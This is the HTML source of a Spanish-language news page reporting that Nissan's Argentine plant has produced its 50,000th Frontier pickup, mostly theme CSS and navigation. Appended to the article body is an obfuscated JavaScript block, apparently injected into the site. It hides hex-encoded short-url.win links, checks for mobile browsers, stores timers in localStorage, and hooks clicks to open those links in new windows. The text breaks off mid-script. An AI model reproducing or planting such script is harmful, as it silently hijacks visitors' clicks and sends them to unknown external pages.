.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/motores/",
"name": "Motores"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/",
"name": "Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-94428 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
jueves, enero 15, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-94428" class="post-94428 post type-post status-publish format-standard has-post-thumbnail hentry category-motores tag-camioneta tag-nissan tag-nissan-frontier tag-pickup" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Motores" class="entry-crumb" href="https://www.todoenunclick.com/category/motores/">Motores</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/motores/">Motores</a></li></ul>
<header>
<h1 class="entry-title">Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T12:24:56-03:00" >27/06/2022</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fnissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nissan+Frontier+ha+alcanzado+un+nuevo+hito%3A+50.000+unidades+producidas+en+Argentina&url=https%3A%2F%2Fwww.todoenunclick.com%2Fnissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg&description=Nissan+Frontier+ha+alcanzado+un+nuevo+hito%3A+50.000+unidades+producidas+en+Argentina" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nissan+Frontier+ha+alcanzado+un+nuevo+hito%3A+50.000+unidades+producidas+en+Argentina %0A%0A https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/&title=Nissan+Frontier+ha+alcanzado+un+nuevo+hito%3A+50.000+unidades+producidas+en+Argentina" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina" title="_DSC1446"/></a></div>
<!-- content --><p>Nissan sigue mostrando su compromiso con Argentina: acercándose el cuarto aniversario del inicio de la producción en la provincia de Córdoba y dos meses después de anunciar el lanzamiento de la nueva Nissan Frontier, la firma japonesa celebró su quincuagésimo aniversario. Fábrica Santa Isabel.</p>
<p>Con este logro Nissan reafirma, por un lado, el objetivo de sus inversiones, que alcanzan los 730 millones de dólares entre 2015 y 2020, y, al mismo tiempo, su compromiso con el crecimiento del país a través de la generación de empleo genuino.</p>
<p>«Hay muchas formas de definir qué significa este logro para nosotros como compañía, pero principalmente quiero reconocer el trabajo realizado por cada uno de los integrantes de Nissan Argentina. Cada una de estas personas, junto con nuestros socios estratégicos, son las que hacen posible que sigamos creciendo sostenidamente, tal y como lo venimos haciendo desde que desembarcamos en el país como subsidiaria de Nissan Motor Corporation», expresó Gonzalo Ibarzabal, presidente de Nissan Argentina.</p>
<p>La Nissan Frontier número 50.000 es una PRO4X en color gris, uno de los nuevos modelos presentados en abril, que se dirige próximamente hacia Brasil. “Son más de 33.000 unidades las que exportamos a Brasil desde octubre de 2018, y este número seguirá creciendo con la incorporación de nuevos mercados de exportación. Por eso, a principios de este año hicimos un gran anuncio, la exportación de la nueva Nissan Frontier a Chile y Colombia, que comenzará en el segundo semestre de este año y convertirá a Fábrica Santa Isabel en el centro de exportación de Euro 6 para América Latina», finalizó Gonzalo Ibarzabal sobre lo que significa este logro para Nissan.</p>
<p>La nueva Nissan Frontier, cuenta con el respaldo de más de 80 años de experiencia global en la fabricación de vehículos comerciales ligeros. Con un diseño renovado, nuevas tecnologías y aún más robustez, es la mejor pickup producida a la fecha, por la marca japonesa. Desde mayo, se encuentra disponible en la red de concesionarios del país, en sus versiones S, XE, X-GEAR 4X4, PLATINUM y PRO4X.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 